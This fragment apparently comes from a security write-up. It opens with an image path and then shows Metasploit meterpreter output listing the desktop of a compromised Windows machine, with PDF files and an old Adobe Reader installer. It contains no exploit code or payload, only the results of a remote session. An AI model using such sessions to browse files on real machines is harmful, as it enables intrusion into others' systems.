 meterpreter > ls
111.pdf 222.pdf 1212.pdf 12111.pdf msf.pdf test.pdf
Listing: C:\Users\Hasee\Desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 39 fil 2016-07-20 09:12:02 +0800 .htaccess
100666/rw-rw-rw- 45774 fil 2020-01-09 17:15:25 +0800 0000.pdf
100666/rw-rw-rw- 46300 fil 2020-01-09 10:22:35 +0800 111.pdf
100666/rw-rw-rw- 46608 fil 2019-12-30 11:50:10 +0800 1212.pdf
100666/rw-rw-rw- 31988 fil 2017-08-31 17:46:36 +0800 2.jpeg
100666/rw-rw-rw- 8847 fil 2016-08-23 12:01:56 +0800 2.jpg
100666/rw-rw-rw- 359773 fil 2018-11-27 16:17:37 +0800 3.jpg
100777/rwxrwxrwx 44573056 fil 2008-09-04 06:09:18 +0800 AdbeRdr90_zh_CN.exe
100666/rw-rw-rw- 39077602 fil 2019-07-23 17:17:28 +0800 AgentWin7.zip
100666/rw-rw-rw- 626 fil 2019-03-23 14:04:00 +0800 BurpUnlimited - 快捷方式.lnk